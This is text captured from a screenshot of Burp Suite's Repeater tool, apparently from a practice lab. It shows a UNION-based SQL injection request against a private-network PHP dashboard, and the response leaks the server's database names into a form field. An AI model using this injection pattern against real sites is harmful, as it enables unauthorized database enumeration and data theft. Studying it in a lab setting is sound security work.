 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.4-42286 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Burp AI
Target: http://172.16.23.128 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=
2'+union+select+1,2,group_concat(schema_name),4,5,6+from+information_schema.schemata--+-
HTTP/1.1
2 Host: 172.16.23.128
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
8 Referer: http://172.16.23.128/login.php
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=brql4bs2a676nhit8m533hm7sa
11 Connection: keep-alive
12
13
Search
0 highlights
Response
Pretty Raw Hex Render \n
document.getElementById('check1').style.display='inline-block';">
</i>
<i class="fa fa-check" style="display:none;" id="check1" onclick="
document.getElementById('edit1').style.display='inline-block';this.style.disp
lay='none';document.getElementById('fname').style.pointerEvents='none';">
</i>
</li>
70 <li>
<b>
Email
</b>
<input type="email" name="email" id="email" maxlength="150" value="
mysql,information_schema,performance_schema,sys,darkhole_2" required />
</li>
71 <li>
<b>
Contact number
</b>
<input type="tel" name="mobile" id="mobile" maxlength="10" value="5"
required />
<i class="fa fa-edit" id="edit2" onclick="
document.getElementById('mobile').style.pointerEvents='auto';document.getElem
entById('mobile').focus();this.style.display='none';
document.getElementById('check2').style.display='inline-block';">
</i>
<i class="fa fa-check" style="display:none;" id="check2" onclick="
document.getElementById('edit2').style.display='inline-block';document.getEle
mentById('mobile').style.pointerEvents='none';this.style.display='none';">
</i>
</li>
72 <li>
<b>
Address
</b>
<input type="text" name="address" id="address" maxlength="250" value="6"
required />
<i class="fa fa-edit" id="edit3" onclick="
document.getElementById('address').style.pointerEvents='auto';document.getEle
mentById('address').focus();this.style.display='none';
document.getElementById('check3').style.display='inline-block';">
</i>
value
4 matches
Inspector
Notes
Custom actions
Done
5,164 bytes | 1,033 millis
Event log (19) All issues
Memory: 228.0MB
Disabled